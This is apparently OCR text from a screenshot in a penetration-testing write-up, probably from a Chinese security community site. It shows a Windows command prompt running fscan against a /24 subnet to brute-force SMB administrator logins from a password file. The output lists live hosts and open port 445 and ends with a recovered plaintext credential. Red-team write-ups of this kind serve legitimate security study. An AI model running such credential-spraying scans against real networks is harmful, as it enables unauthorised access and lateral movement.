 C:\Windows\system32\cmd.exe
C:\Users\oaexchange>C:\Users\oaexchange\Desktop\fscan.exe -h 40.1.1.1/24 -pwdf C
:\Users\oaexchange\Desktop\Password.txt -user administrator -m smb
fscan version: 1.6.3
-m  smb  start scan the port: 445
start infoscan
已完成 0/0 listen ip4:icmp 0.0.0.0: socket: An attempt was made to access a sock
et in a way forbidden by its access permissions.
The current user permissions unable to send icmp packets
start ping
(icmp) Target '40.1.1.1' is alive
(icmp) Target '40.1.1.30' is alive
(icmp) Target '40.1.1.36' is alive
(icmp) Target '40.1.1.37' is alive
奇安信攻防社区
(icmp) Target '40.1.1.20' is alive
(icmp) Target '40.1.1.110' is alive
(icmp) Target '40.1.1.99' is alive
(icmp) Target '40.1.1.111' is alive
(icmp) Target '40.1.1.140' is alive
(icmp) Target '40.1.1.150' is alive
(icmp) Target '40.1.1.128' is alive
icmp alive hosts len is: 11
40.1.1.37:445 open
40.1.1.128:445 open
40.1.1.30:445 open
40.1.1.36:445 open
40.1.1.99:445 open
40.1.1.111:445 open
40.1.1.110:445 open
alive ports len is: 7
start vulscan
[+] SMB:40.1.1.128:445:administrator seeadmin123...
已完成 7/7
scan end